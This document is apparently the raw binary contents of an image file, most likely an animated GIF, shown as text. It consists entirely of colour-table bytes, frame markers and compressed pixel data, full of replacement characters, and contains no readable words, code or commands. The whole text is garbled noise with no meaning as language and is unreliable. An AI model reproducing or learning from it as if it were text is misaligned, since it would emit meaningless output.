pV>x\A��ȀP��̓`�P?��Dd���J�#6�+��C�w���lG]��4�Pq��[�R�[.T:&��8�9@��H�@>P�����у�x?��A� ����E@�=@^�tD�����R%6W�҈�\�;Y�3Yp��L{÷W��/E�%�9�<P��?�?����Ah\�?��<��u�C``>�`�J36^�@18c��.�΅��8g�`=�������a΃��7�J6�#3\�A��&v��'��(��)��*�d(b$�bc�d�>0�W�1&�26�3F�4~%>��-vccC<x�C��:��;��<��=��>��>Pd�A&�B6�CF�DVdDV�>��C@�H��I��J��K�d8x7��N��O�P�Q&eP~��E�? !�2 � ,    � � � &!!%*+!*$#)&)*'-.+-3)*7)$9) >)D&L$H*$E0+@2-<40;74@:8A>=ECBJFCLB<N?6O<1S:2U7+Z1%e-"m1"o<wC!�?&�?,�A3�E6xF8lE:aE;YE;YG?^LDXLHUOKUROYVT]YVeVQkQLqRLxWQx\Tt`SmbVkc\mfamjeqmitqoyvu~xq�{s�}m�~n�yn�sk�og�i`�iY�iO�fM�jU�r[�s]�x\�vZ�pV�eU�^N�[I�aK�`K�ZF�VC�Z<�a(�e�h
�l�s(�{7�?�?��;��<��7��%ʐ!՗"ݛ����������������������������������������f�0��%�.%�8,�>2�A8�K=�VD�]L�fO�qV�y\�c�l݁rуrȆt��r��q��q��r�~t��w��~�����������������������������������ė�̝}ҥrգ~֠�С�ˤ�ǣ�ç�̫�ҫ�ծ�ۮ�ޱ�޳�۴�ֳ�в�˱�ű�������ļ�ȿ��ƴ�Ƚ�Ͻ�������̼�ȶ�ų���ۻ�ܺ�޹�Ṟ廞缡龣羦�������Į�ů�¬�©�å�Ƨ�Ȭ�ɪ�˚��}��x��x�ގ�Ӧ�ˮ�̲�̲�ͳ�̶�κ�ѷ�Ҹ�Һ�Կ������������������������������������2�2� �-�l�1U�P��	#���ٱb�R-�b�Th@� ��(	<��˖-Z�p�s˗+Z\��m�4_O�<P�@�	d��ȐS�u�ؙz�*��z���ʇ��>`Ê��ukV<'.KF�B�H��J�62d�X�J�ツI	L@@�dJ�f���&�-a\�ha�7v۰�r���PѠ��M�F�j�ꝫx�n������d��Ճ֞=�yU�z���(�j)Z�K
IJ�.p�:�b����b��q�Y��@�v@adzp�F�J�*V�\�޾�U����-��2Ĭ�)M(��1(`Ex�Ճ F�z�2���a��/�L8�\��4��"�ID���H�����Zk�ņm~ض_���=�,s+&�`s�s�DAxL^�$Bt`8@��!��2�Hf�0�ғ6�`6�/��� u(�X��� o�X�k��W����S
�Q����D�H9e��EL1��
:���t�9���eb�7��ӎ6�o�b��	�T0��a ��+�S�a��&���Wݣ�=��ʁM$A�D�L* 2C�=��S)����$T &���w2���6��O;����.���+	 p��@ud��)�PC�׀A�۠B
'D<1T��,Z-)\*�.A
��8`����2�0�J*�$SL$`@iI�zX����`����`��/o�bJ]�	L0BX-�� �X�)�2�GQ� |�t�@	=�q(��8�M#i�S>X�=���*����(X@� � ���Il��V�M6�tê���2�6� ��-Q��Ϻ�K�@撇�*�(�̀c )G�pwy��1"��)K��L����B��>�0�C	!��AE��yT��PW���0�'�x��6�ssY;���4�!�7���(�ꄹ`~=� � �+9`BΒ�d$�p�;��z���9kL-|a
�a�p˰�1�r�'Cf���@��`�;P�~6����"
��X��6�ӓnX��Ѕ68A-�F)zH����Np��@�#p��@�ܐPJ<��E��U(�%�o��i�"��D/�!�{dϑUZ�0��'Č	�+	<����ѱ 	r��1 �{ (j1Z��P;��lL#���3��Ec���6Xa��ȅ4����&'� RP����%2�MMxS��.�����+l��y�#��y�z��"W��V���e0�:(A�r0�#��S>H�J��X����.��l���/���_�/of��g8c��[�3��w��� F+$MI��x$$!�IL����%.��L��Y9'2PȊ[\Ý��:�qy��ۺK�PфGc7��p`�0A
>0Bp�����D�A,�(��x�E,x�u�#��E5��j S_���4�h@��%m�K]
�aL�\*$�H|���hCk�U�"oI�M!�yУ������zbBZM�200Tl%��(J�t�(�@p ���P�5�[�Ң���5�a�k�2V��4x���>cϐ�;&�gD�PH(h
�R(a���~WA
呀$<�U�0IVP��xm=�1�������V�BT��Bpq���J��E
l�(7@A>�������E/�1��X�S�H�k��t��hS;�V��� �#�J|�ɞ���Ma�R�;�A��;����&6q]o���П�;")�c\��H��Z)�R�0��:\����hP�+���x�/�k�������%=:0.v��h�d���	���B(��F8�9�iO}T�~	@�2�������X��i��^�(t�*HܰJ�	���6��&�^��"6+��b���F:Lgc����Ԇ6�R�r��F)"a�P�
^�BN��.`!X��P/�C q˰���l��n�����&��g��ƀ�*��$�7��(�������;����vpC�&���4otC0OG:�A򏻣^�4�J5�x�����1�MFD�I��#��.P"
J�A���#���笊�u�k�"cv�5Q�n4B��^���%|��p�;�|�6�X0=��a����ӡ�w�k�p-��	��٤͐�υ�h�_`2Hq
+<�A�zJ	$ A
C��ճ�4\븘6h��� \�'b�j8�[�V)���"`��9=�^���3���G���Ӆ#0�����qp����"ǹ�/Mą(b r9!��DG�.a	���P�0�,����u���/�� ,��0,�	/�=�7-��F`R�:����WO2��}��*�w2���W�W-���i�"Y�rsm"� ����
L�
A�a b�``	��	X0�6 �ew`�� \ �Ѕ��C�O��eL@
KP�pK��`�#�N�2���07U��`��N�ׂ��i�'�`��� ��
��0�:�S>�SA5TK�	U�); �8���x�Wa���]�X0w&�jG��Mp�WR�`w�nhw�d�&�}�`{���[p�p@��߰Q|�ѐ1 $�3 	�50�40�ӸK�\$��b�R8� �@V��@]�+ �`w�'I҂��p��:��*�����|y�x�����}{�`&��}zȇ.er��U� � :EF;E:�a��;��`��7!"��1�v�
V�	�Z����`
V �PO��`�0I_������@R찁޷|��w��}�}������[v�w	)���А������0�F=R�(@	��&�A��6@`$p����U��0sW������)�p�Г�E��pK˖���wx������w�xXI�uw�������a�	��� �	4P
20	��R :�]�>@\�	Z`�H��×U��P
QV�	��H�Pw�w����	�2� @DR�@x�p���}���/�W�Ir�(���NJ�����R=���p��
5	�� ��S]o^����MZPXf.#(��vP� g) V 
��47��� =)-YRN�ذl�0�9��␞ߗ�!w��9��)3��N�`�L���wn��?�Y0� 00	�p��� �@e	����M'P�; �#ڡ�P�i��r<�N� �)-��
G R�ٰl�	����*� �9Z��ً�%�����y�w�r7wR��Mj/�S,p
���301(�PTZ�&@H`.�4����
:���Q��P�}�]��
��V��$�m��+d�P� ��ڣ
֋�(3�YG)�	}F���u�'��@( 	��O��� Z� (��a�M)�A�i.$���Q�
R��2 ��)X.��M�XҢ
�W�@{�?ހk��J2f��`xȋ��w�g���R�U�X���ƕ&��p+ ��3���X��QP�K�Mc� s�E�<p��:ʀ=V3 Vp�@w�N���B��>�� ��SKʚ�0^[8ʋ�:��)��zs�H�F�Nz�^��� 
(`*O@/8�"� b�_04�!@E�
Ű�< �:Qa��HWu�� j�	�P��q���À��k%]<q}�`�X�	]��U��&���G&W�X�`�)r.�c��
���*-erҐ�pP$`���� `;��!@�����|��U��O�QC��p�`y��%�����D�����	������j���|���Hɋ���'�xC�`���P/m�r�
Q@
�pa!3�0
<�z! �[�����U2
@ ��L��]�F�p
S`C�J1Jx���� ������wS��2��@/��Zyض ��0���&����U��pq�RFtC��k��=̀F ��˄rؖ��P
CpSE�7�*8è�W����Z��'[-�Wxh����ͰK�G�0��p����
�R��x�e#@7@tPOa�����\� �T:� �� z�<��k:�ܾ�p�ǆw����vX?�q���dr�E&ՠ�2']��@K�
�Pޒ
H0J<pG�q�h�Ɇ )���,ʧ�	b�:�� ��"0=p��3���u�`{��K)�"x�w��A\R1r9�`u,}V$i�Ed���P��p�`y�E�ޢ
��� Lp.�9�t�� %�;�%��Ġ��`���}�Pż2W�p�4����l�`���ؙ����??r5���LK�@/=^�p:H���@	�`�P �
� N��QD"M&����/4)���pQ����R%��P��h:�sk4w��Gη�@��p�}��r�@עYs ws�D{`@� � K8�/����Gm�\	�`TG��:�w#�%�։ Bl��ʀ
O$@���p�IA�`|�mޠ4�N�`:~��Ǐ�W��� E:�W�Hd�����	�M����
�P��d�������S�@
�5�g}���+-�� �0��p���P@ �=E���"#�p��r�P��-�V�G�i�aX�Y"�������Ե���W����
����7��8��	?�
I�%�uC77�����[M0����O  �p������1X\�	ޥ:��yf��lA6����݇/�K�k��������
�M��j���m	{Q�q��瑃��= )T"߽��p�P���M.���
$P  �ĭ��^MC`�	H����wW	�Y^i��ذ��K*��:�c�@�s�`�0��E��9E	Lp
>�	{�[#d�� ��R�� ��p�@R �d}�������=%�� ��׺���]� UXS�*۰���ᛋi>�s�dٮ���
���M�@���t����	W*
f�>� �.��r���=Z�-N`���1����P80R���`����4��������0���ܻ�	��	��g��L8��m��
� 
�
'	��
�0
]��0
�@	?
���r5 5�F %�Wb��X�P
A��0�[> ����׼P�����q��R'�"�`� ]�}~�p�X ��d�X�U^����V 
K���L� ��
�TP0_B ����7LP8�i� �À
?`hoE��
W��)�?� $�?-E[��s��@�޾���3���P�Y � �m��X� m��
��dW��@����L�\p���$ &��I�ֻ�R:g��:=8`��������)"�^��� �M 7gζi�&�W.X���.�p��]��	��0_>��eK�.`%K��(+B"1b$�ȭ_��<�d�J��H�t钔�0AG�$М>�ZP��g�\��1��_Ҵu���^ּqS�NW-]Ңi{�m��n�E��km�O��t�N�ܹ������#�/X>u����[�^��t�eF�����b��H���d%+E�\´I�ѣ>,]-ZԩR�5{�KJ�,�t������k�ʞM��[`Ҡ��M����l5̂L_��E(�0�Nci���N�>�ceJ�F1�Dr�0"y$B�J(b	!`�D��hC ��%h����f�q��f���x�%��aΗk�Qg�wv�b�����$`x�ŖX:�0���q�A/l��Ƣ�.e0��>���r�Ŭ��� "�GƄ!�聒J�@b�#`�(��@ ��7,�C��h^�$�]xI��n���t։'_��2�F�t-𰀏�i.�0��
�"q��&J1�ЂJ+�{�6(A�WD��LHbx�	&Ĩ��0RQe	0����.x� �p �����@C��w��+l��f�E�Q�x��Ƌ-<a7�Zb�OZuu,�;,ԋ&�Ȣt�9��NXp�-�2a.h�`1l��"�dW)b�"�.��UF�a	&>X�  �
����������p��(�y��iǋ��$�����]��k��f��$b��t��T�>y�:J��0f�� 6���[��D�H��%(���/�8��THٻ����H��
��O����>s��gl�g�$
g�y葇�`��裱@�`-�`k��q\�HF��fv������f�`�Z�	P`�Ol"I&�!]|�%�,���b�1FbQ���N�<` �o<}����{�<�G���z8����"i��d�?_ �Q�[�����y���X`q0ptB/�`�6� �xW�A&�< آ��E�p�J�� F*��
"�͆&�����9b_v��!���F7b����1x�
6p�T�
�
�_�_��_� <���0B	�7j��o4J���MU؅5���O������A��B{H��N`�a
S�B֧��Q;:ҍS~Ìf��7|�(��(`��']<ꋯ����������X��8@��'��)��ߨ�.��؈a�(+RaHb��[�##���HG:
F8řIh8�C�86�q��00� 0 �@��B5���Ҍ�h@�FAk�bYt�`
H"X��A(���kPy^�&l@
b�0�P�=�q��>��Dq�o�$���E.�!�pf"r0R��p��\���9O�A�E5��:W>P��ڿ&r�p�����5�1�u�����6��Q�pE2
���oU�2�q�c�������'�՛0�i`ә�s7"bw���Ej�,�Q�0Ă�P�>�AF��c�hU_w�j��Jm�8��S�`RȣY+��P� >�*V�
b�B��@�M)�	.,.n��[�����Li�LV�}��5Vw�H��d;�	�^��G: x��y�v	�h������Ȇ0Laj\��_=a-B�H#(!�%V\��#��Ch�($,
��3��m�+4�a��bӥ����{�#�����І E�-�1��/5�
�T<�z$cU���Fz�)��j��/5��Z��
((H��&�����2��`��T¥(Ņ�����̦pE+<�aqR��@ƈ��h��HG5İ � a�il�2��h�j�tG �����3Բ�d^����D�0>"4�	M �2�A�,�bR�EQ�S`�̮0s(d��W@�����1���c���ji1��a������c
Y�	��-Ikڧ	���v:��U_X�]��8P���B�PFnKle�c	M�����W�:ֲ�]Q���ͺ~�}��iT�-vq�P�"���2����jT�Яĝ8KZ_0�]����0�d���h1<����N��Q�����V�5��~�Y��x�3�q_7#_`�P�� �pf�kVC�uG��}��h��0ب(�/�#�X!c�A~0�)�`��a�/C�h�u��3�"O����Sp��3��8���f}��E4��� �Ro�a�n@՚�������lp����xx�d5��	���&��7R�·˰{2�q�a��^�)
/k
>
��w���s�+ɐ���a ��Q< ���.���6��hu��j����.��]Ђ�����M0bG8�#!�e잦���L@��$��)�4�3��:>���s��7�k�`е�#�fȆW��Pڐ X���Ҭ��xຈ��}a��;_؅�{N(��?1TpF8��F�cHN(H!5	
LȄ[(@)�[��*����+�<5[3��B�C��@l�Xؠb#�������u(?u�o��l�_��K�6��-9���O`HP%�F����GX��ɄM��V�����7W`@*���+��a��	�cP��&PX ���j��rậ��wh� ��X�i�F�A[x�� �A��(.`.�GpTX�U�WЭUP9�[�Q����!�a8��L��L3,�,��c�>�Ë&	�(� ��o�6�4xh���]ԋ��x�q��W�0`�� &hF �@FI`;.xJX���5d@��I�(�Fsry��^)�)  �Q@�rl����O�u܇`82m@)Ⱦ	8�vx�Y��v(�vh��l�_�Gx�����N��� P�(0`�H(���F�%`I�P��gT�U�-8�`���<>��0(������Mܰ�3G	\�{ȅi�w8�hȱY|���Ǻ8J&�ԫ�����$�������ЀP ȁ��0�f��&����.�M��M�R�`p�ki���9
����)�	33�۰��I\He؇d8]$�`w`��T�t�C9\���_؅ʬ��N���X�����X  ����F�OA삊�`IBMP��������ӻR��,��T5��K���}�@�����N�Ȫ�ʋ_Ћ�yQ��4H�܈*@�*�*�Ͱ�*1XO�Έ��Q08���.�.��-H�O��f(���/3�3�R�0��0��� �HZ�RhR�c�s��W0	�P�
�pظ��*�b�� و��'1�"S���n���*�_��O� ���� ���Ґ)@#`;&؂��r�
�p�hx�|#<'�"��@�Q�+5�MQ �d�bx]�A`��&�oXlX�;�X�- �,��PWP��:�B��ɗlЅ(�Gh�� 
�� /��.�.�U(�(�)`��h�LՎM�7/>�U0P�S�R*�DQ\�P����
¤�m`���&Q��,1  �' ��AVy�3� �˗ղ�Fp{�'� X  ��,�Q�T-��ڎ� �.�RW@����-�� ��G�$QH�{8P���)�,�&�Ҳ4 �^�,(Q����[p�Κy #J��ʗ|9��z �)
��I���J��%��q�������2�c�4�����ٿŁ���)@����W��ʀU��i`�m08 ����U-�܀�,؆��1:���[���X�9�jȅ �-�H� X/Ё�� ��*p���+��U[5VC�'0�Ł�U^��((�ex+�7����i`����YhZN _-��0`�łZ����/2]hCݯ��i0(� ��
�L�Q�����[X�L^�-�'�8�y]^�-\!�ehS���P��^��Z �^���N���u l�������:k�_��]!h�)p
L�"!*`�b.�<(���&� 0	��	n��U� P�ɀU	�U��z�0x�lج���h����1!S1W`��Q�`�H�ՠSh��K�\"�\`�,�G~�)�P�`�%\�&�[ ��+�bXp��E�o�S^�/�0��C���s�ى*��8q�,��I`�(��H������H���@�hh�`�)��㋂H�k�f!x`�Iāo�"`#H�@���(�/�X-���Pn��PckPAl�s*�:]���P��}�m��I� 0P�9�J�� b��M�0s)h,�7)�I� ���0�� ��pf$��r6g `�.����~-L�]��t@t�g0�g~��؆�`�/�\���Sx���X��q�ؐ@Y����,i��W����� H���h! ���f �! � `i *hQP��˰�\8ȵi=e��>�s*�����(�����J�!��*ؘT��� .��-���$@�1ȄY��W,W�7Wx��%܏�XX Ѐ��m�k���k�iȥUn��AA9��b�v`���x�8�ip��p.����0PI��U0�b0�+� �����ְ�dنm٦�ȀЀ��m�N�pi+�iXn����l�N�NA�	(w�E��R�R��h�x?�Y p������KcX)=iVm�����f�~m�vq��"��� �.g�fQP��� �/��sa�}nn�|�F�r����l؅Ά� ,a�hԆ�{�?chWH�WӰ33�n�4s��mH�{�q�k�o�e���؅��p���p��X��H�"J�����qrp�1��l�t���_��]�-Wd�1�2;3P��2�dp&����b�7�q�b!H�M�kZ���
�o�_ ��5�n��o]��A\�P�P��r�W9WpR�#>
S�{�ki�vZ�i&؁�� �ۆ � � *����!`wv�YH�oH��y��w�}�x�wy��G�vg�%H�#0"�o�F���Õm��eq��wx	`�$� 	��'�r� T8�Wu���& ��?�v��5`��w��������W5H�������4@���y2 z���ِnx�W��� �?�#@�6IU�x������~X�U@���kT�}�V��2�4��B��g��w��������{B@8p�eA���������x#0�#H~�@P �w�z@|�~H��Ե|�|��"0�18�@���'��7��G��W��O�@9Ȁ���� ���������$X�%P���~@�TwǇ|@�~�|"Hw"p��O�f ��������~��2��ڗ}�O�3��{��g�{Ё�w��_��X$
��� �1@��B���7(N��%�A@���y��Cn����#Ȑ͉`�I	!V�\��̘H�$�qA��:w.�ׯ�>}>:�8�]>t�j������ȸ�#���
P�����3��C���it�hC�-D��i��.^Bt��Ÿ���&���<x�h܃I2&�T� �>���g�h�Н;7��Ө���0�D�g*|���:^��a�Y�$s��Adr*U��R��#0���$���J��)���;pP�0������?%*[��>h>a.\� �4��(!�	r��9��.�Gdh�[Xs�Ppg�QH$��bD��\T�цG �QK���Kt�x�� ���G��#���?�� }
\�~�La�@��se9l��Z!g��T fZIX�Pa&d��9�@C���EqBbo��"�L�82zG	�ǀ������2���C$���pYeHp�O>�D� &y KiW�*�V
	2� q�0�)�y��Y��$�	�#�!'s�Qt����݊n\�Ld7�j�,P�`0 �*ᆻ��.S��;����$��x��	6؀�C�B�����j� �f�!��H!���"��B�_+l9�q�QqHFi 7� W��$;����A�z[XŔ_g�ls9�����4C��,�-��P�i���R�Ie r�
V�!A
��0����f%� �rH;�Q�?��5�V\��'���B�x���嘣2��3�; AB�#� BH�$��B�T�Vʂ�{�F9�tЂj������@�� ��|vX���q�)�s?G}��j����O���m\��'��j�h�r�	0P��D3B$,c� L�-�
|@�>�0��?Py%940M�,�\)ƚ��p0�N �2�lp���V���%�`	n@���l�	D��D&3���ڀ��@��c��zp)"�  ARR< >�aL0��q R�9d��%2q�l��w�@�ﴠu��mn���+!�a'���Ci�`���8�	�Q��'G9(+[-,�08�S� �AP����� �����H�e�������J򘁰�`�[�"�H�������s�ۼ�Xq`�����!a	kpCn�c�"JG{��dF�U��p@$�L%��D�� �*U��W��I*DH�m��������(���6��9������Za�`
��'�Am���'p"%cp 4��>��p� Mp�F��#ea�r���L �Y8�q;C��)vM�%;W#�ǡ�g����`�
l�CG� 7L;�q/[� E&@��	" ���1���0!z�hr���骨��(@�*]����!"1��9m�ή�dx\	���9�Os��c�c�)��4A��`%
�X�2��P��>������� C8"�V����x���K�G�<CW����(p��	',��amہ���*,�9S0����+��
�:Te5�Q$�vf���1�13U�����9d�r�*5��5e�(��0 ���d���� 	�v5�H#lF�b�8t��)w��K�]'H�����	,ӻ�]� ���c�5@Z�,����� Ԡ* ��o:M@�  a@�t�2t��s@�@�0h(�n0��a��s�[�48�ҽ��K�ht�cE@����( ��I$e�7M �,�� (��I$��Qr\��3C�2  epp�6�I��HD
�����k�l��4<X�"|��Mx�X[c�}qJL�e(0@�lV��6-:�A�م^�p ���AT+h���������t2�����Cq�P�yW�iҠF6d��R�����ZG���6@�qT� ���l  2�@� ~�R<i��fm l*d���� |*��Px�K�`N�B"6�A!<e�Mx�0�[���9L�/
ਰ���
4��z�P�x\�P��@��Ӏ�ͮ��0[��&$	��n�e-dYl?�^�W3 ;�v�:��~u ��  �ب���?<�A"H?\��{������� ��s��g�/ ʓ����<�S������=��x���O=�s���[~�p��/�����?>�o�$���>���{�S��ֿ��Q !� � ,    � � �	
	

"	!%&(!+$ /'7*6)$5,*<0+B51C>8G@=KK@RH@TF8UE.V>"V7_9+cA4hA7jE:lM@jOGfUMpWRj[Ti`[me_ue^~b\�h_�ld�ph{pl�uo�xt�}y��x��t��i��k�{m�wo�ti�v_�qS�yN�qP�}O}�O|�Ry�Yr�[l�Th�Me}GevCrxE{xA|o>}f;}`6[)�[yT~@�.�("�/(�:-�F5�N<�M?�K@�G<�G5�R*�j�q�u�{���ȏ&̓,ϗ.қ/ڧ,�������������������������������ޘԑʊņ
�p1�aI�bL�cN�]L�\P�`U�i^�ob�oa�qa�ua�yg�zl�n��v��w��y��{��}�����������������������������������������������������ȕ|Đz��z��u��a��X��YɋgӃpށp��v��}ޖ�כ�ן�գ�ը�ׯ~۱�ޫ�㭔௚خ�Ѯ�̬�ȫ�Ĭ�ñ����Ż�ʾ�ϻ�ҵ�ٸ�๢縢꺥侨濫�¬�������ƶ�ʺ�ȸ�ɸ�ʵ�ɵ�˵�ɵ�Ȳ�Ư�Ĭ�ç�ɐ��t��v�݁�ڞ�Ͳ�ζ�й�ѻ�м�л�ϻ�о����������������������־�׽���������������������������������������������������2�2� ��ӧO`9`�~��ũ�#�z�2�̒$G0bH�q��0h��C� <���
!D��
��Z�^Ռ��O]Һy��l3`�X�Q�0o�J��j�6X�h]�F��4hK6Mt��<׌B��.I�����rg̸��D	(Pb���K
BZXl��"�6kIv�J�OR��}�ܭ�F7�����1t��J��լ[�~%K���4���g�m�8�2W/^H�(� ��� ~��p��$X��	+�䜩F���$�8v��yKF))i3Eқz5�7�_��ʆ�W���e�XiD��>�1��/
�L3�s0q]҉%�,�W
%��R�M0�LP��pC)�Ф�(��8
(Ҵs�;�#M5�������dܗV��'�xV>���[q�9��Ō%�Yr�'�8���3���*��B	lp�$��i.$B�(x�(�18����HC�0I�$����PRdkV!ɟ��5ր���=�\/u530�T��F�t��]�\��|�1(Ŕ�����,Rʝ-��K8��<�#M��x���18�$�Ġ�9�Qǵ�^���v���ݞQ=��Öor����B�&�p�#�S�� �	�rɀ� ���>⠫Ox�R���4;�#�8�X"òzA�#�P��7� �"��Br)���r)��l� t ��L �C)��69�d�n/�LdEJtI�ˠ�O>����l2�#S#:���������17�#�<�#�:e��L%W|q|������L	$�4���$�.��'��2I#H��$9���-�8���	9���`�	0CN>��σ��s3�H�	$�T�I%�P�����J(�D�������:�C:�M/����w�}�#���BV��H0�S�+���-��Y���0C�z��2S2�p���.C����'���>���	& t�$�����X���5b����]:z7���M��8��	G,���W�f�(��
V(����N܂�hĝX�D�І:�r������6�����i���]�	W���F9����/��&b��P��Q�&��cH#�p�'8�y�#� Ϧu�#��$(	Oc�)�`(�V�B�p$��X�*T�
CX���� ���0�x�3�Q�j�Pc�/�J��:��K ���&*1@�0ndR�#�Q�j���ظ3z�#�c�X�u�O�G41�Z�K`�jp�(���I@�|`����'	��D(B��x<���pH�C���~�	O8C��E'�q�_H��sل.}��,�_��$�4�dH���;�q�z8s� ��)tHs��,���ux��H���3	�D�:�  !HB��I�A�pF9��~���F9Lg_���e0zA֦]"u�Sݻ|��Nx����$X��A���HIKz��-.��6���	6P�`� �S�@	G��d�+�B\h0KH����G=��O���ZF����9�����l#ZEJX�����$,�/}"gd�4-H������U:��\6�ߠ�-��`H�����@���)}�����q|�Ù�G4��r�����3�g�`�"����\r�K���$(�a�1�| ;�f{(�w�e�r���C��j�7�a�U"� ���b"��;�DFc �
+`=�04s�#��5�(iD����9�r���R'8�NX�������`����E.�1q�3��]�=�Q�y���1���/L,vt�Ā�q����U�C-�Q� +P�h�fy����CӰ2��J����3�;�g8�]fpny�e��S�ϔ&�A�U��(��ӑ�X�֤�3�lax��X�X���%�!=8�y�#�������D��Z�W#6���l� F���`X���3�^�
���;�Q�{��ޢ��2_������gq����y��]��Q��.a	I�����"(�.���pT!P���vf�͢g8C�ꐆ5�Qc$���1���Ub�%���]4���<H�����Ho�3;�f6�����<��㣤��0��^gk�|��&�l)$�D�C8"`���]r��C��(�X#��0�q�^(C��~�'TՈaxC���G>�A���騮�^��{X��G���E�;6G���N�`�# "W ��P^e�
X�����8B�N�p�Ob�b��A!�X,"��m_�x��B��(�5����s���S�g�u�n�Eosh�]tя��Q������������#�Y�H TG?�T�3�<p����Ȁ��|9�ʗ� 
�W	s�fr� � 
�PA��0t������ �pu�V��Wt1���y2~�Gz�#���F�P��b�T�FTDeT�TG0&P�_ArjPF�`�Χ|�����`[� K!�`�� �`Af����:0(~6xo����Cy:k�5�y�M�#�@�pK@T�F TFP��h�C�TE`#  �������@4�@
��8`'���0	� K (�8G� �P�p� ��x�>xoD7�����y�z58z�P6E�#75�K�J�K P�D��X@B�vT0S0* 20w^���`��;m�� �`��h����@@v�Ћ���Ї�XyEG�Vo����Xa��~��o���!ɐHh�dU@�hY�D �J�TF��}��pK����°� s��L&�X��0	� �:��p�@�����38y�wt)����0�y���u1Ud�@��
�P3G���G Y�S`D�T�GC�S���	��	��
g��k���@�$uã?
��H�P���@�p���06Q�^�p�H7�|Xt��� �4�)�$e)�@&�W���(T�v�T?�U���G���j��0��f��ސFe�?��	aF�j�e� 	�p,�P���@oitG�Qy�:�puO���G���Հ�P��KL���6hI�TB S�$�E��k����0���� �!���/�`۹s�����pUő��癞��~ˈ���f$Շ3h���L�������z#�b,� �pK�p�C�v���:�s
��	7pd�Ð�� �0�����i��G���&�R�Xd�����G�2ʕ�ia�k5��{�a�W0��d~@�@�P'�PQ O�H�R0V��-r�\�m 
���'���@�0��/ eR�f�ou&
�C��D8�-h�w��������y�f�HTJ0�Ћ�P%vDP��VP0!��2 T��Z��0аR��}�����	,�$�Q�#9� 8��}�Ud��Q�^�(��gt9���y�:z1e�����`��h��pE@���Sp��g%	f�T����� �P�.|
� 
����W��`<�� 
A��hS/ׯ�`+���jZj�O���S��
� @��8��fՀ�T�O�B�P�P�� ;	���X�]Effk� 	�@��	��A9�i	E	�@XEA����� ��-(���9�~Uw��'ɴ~�zk��L�v�c�p��+�k��=� ���� 
S��1�0�mP� X�R����	e�	��Ka�
˰��	���@�x�@��p���I��U��M�mk6zb�a1i���0�@�0�E�`�gzJ� �p҂(4 �����k�0��j��	ǐĻ2���s��	�R��� ���F����g��t�˫�[z��u��L<ZGӠ��0�YL��������	�p�	4`&<�U��p����@k�E7	����� e��	�0�uT,ְ��p�P3h��~I[olVR	�{#��f�8��4M�������P��
^�O����@
9�ܚ/�+ V��@f_���0	0��P桼�@��[��p_�S��.��{uQwa��ml�Q����fAA&M�b��[�����
����������	@<5�������R�)Ϡ��s*@	��� D	0�phA�l��y�X錇,¢L*��`L���v\�0Ȁt4wi�@��:@
�pf8
��:P��� =�&0�G�4�@f�<<��@�����'ހG	ĀUj��oN�}9؃��f���o9Ԡ��h6Aj4����� �0��Ӏ���Z
���p@�B�~��@@΁2	bPF,?�0�gM����x��@��z5�����Z�w\���)k� am<o
��!׀%]fA��6���o��#�
���W(����D% w��%�2 	1paPI��0f���)�	��=I�D�-3@�0��l�����kt�������:,n�#Sd�&��&�����ž8u����b�4�`EEN9	�)p2��6[E�g��?��xm���'����ַP� ,jT�J=���鰃�GZU֐��[g�R�P�0%=i%1�`dD�3���Pb���ԍ>��=�D����lR���*	�`r��	�0�p��3��	�k��}�������j�z� ŀL�l�� _�ݰ�h�k��#O=� ����pȐϕ6_�p�P薬X;��}�H}�Oh����(�/pJ�G���	� �ef<��	2g���>-�2	���>����,���Gdn�P��ߍf��*�ɐ� �`���~N�:����
���l�T>p>���p#��Ƀj@�y�P�0�Ð��3�����"n>=�`	�`�PS��h�ٶ~�밵*g��P�@ %�m�9�P���|�����fiٯ т0lKp�<��}P�G�~@TC�vPP%�(1P����~G��P�� �ٓ�PL�K��x�-� �����>�0����`F�Ծ�K��쑹����@
�p��z�9!
��XpĖ>�b��ND�gNhT> $@��)�/@��~��J���?����[�:�,�|��(��PE���K�ՠ� �z.ny���"�F���2G�x���P���ܥ�w������PHP��%�r·�_	%�R�����>��	������
���p-��Y������
�@�e������D(x�� s�
�����h_��� a�J A�� Ar$K�?�$H�(&4d��Ƌ4"UR�N$:z%�EKV-��a�,�"��ڴp���g��*[Ŋ݊�-bEoݲUK��X�F%KF�.\ļ�s�u�v]ۅ#+V,YCo�:�G�(Q�^��
P�%K��[��E�Da���A�@��!E�1<^'N��t%K��r�8e�&���)�8�7��R��X1X�^���Tv�Wk�#�KV,\�رs���o��[�r\���������s�ܵ�$��$	�D����,G
+�b!�1b̘!�S��7-��f�h�r�Fq�Y'�y�YVR�ŘXTiK�ؖ��QQ�(�v��v~��������dQj7X�+��"��X>���#���� �
�b#�X���`�!�M"���ꡒ̤	g�q�J&,�1�@[vREQbI�-�$��U�C��e��E��l�)�x�'?�DN(Z�Jŏ_4t�(��#�+�@!#��Q��8A�xh	)�h8��H8g�p���zJ���h�I�q��'W�RC$��@�)Q������`Ʌ�w~��Oy���?I��RH�Ŗ�j��袣
(� �@�8B�>�b
$� "	BTd	?�������R�d�h"G��J�qhZG����ur=-�Da�D0���{�Qj��YB��+h݉G���9x�i��PHIE����B�>�b�?�bBR%!���\���fh�K,98U�i$����j��QP��]�xL��F��]�z'�>c�yp��|�+�I!�)�	:�����)�P��VZ��	z� Ėdr!%N0��I �dPX/l������&GU�N�i��S�`�	$A:q��m�X�	�Z?e�Ǟ꧍��x�ꘝ'E�F��(��#� ĕ[X��!�X�etY�_$Q����$"!Il�ш�3��r4p���H���H�� �;�q�� "/ �� �a;8[F�8Xt#zԫ�=d8��e�Z�pǇ��a9E9X�B *�G}�{�5�Q�)D�~X1�w�t"���JP����Ũ�����L:�!�kx�2�@"Z��P bv�8�X��#\e8CrZ%ҡ,�2
Ep�
R����>��- ���P�2:тp�J��G*��_ C����3��
S�4��w��MsT�$�Ѐ|@"���%��|��� gf3U��Yi�7�qE��g���X#�����5Z��a	��K@qI �4He$"q�UÀe@_)K��#G�"�0vC:`�T ���+X�[ڂI�<3�3,QVr��}C�׸�1dqkx���B��>A���q)!� � ���E)$a	FBk1P�$8Q�^�S hT��@�ݪ@��7����#�@��� ���E1��Vop%p�G��)��t�(]�3���X�F�l�Z�j�>d�E.t��E4����\����J��/�:�v�%�]�2�ጂ��#�OI�qD�@.�cXP���h�5�ڍ�u�2i�pHWmn�������k��X�%y�Vkv
O��]�"9h�R���N��Du�f;�Ya�W�X�2H��r�����9�Q z�:XA�Z��
4� �m����C���rI����U�¥^Ca���v��0F-a�) ���"H�	4��h�%N�Y�NL��`3����W��hXӞ�H�8�ǂ����@ 89�`�n�Q1�<���
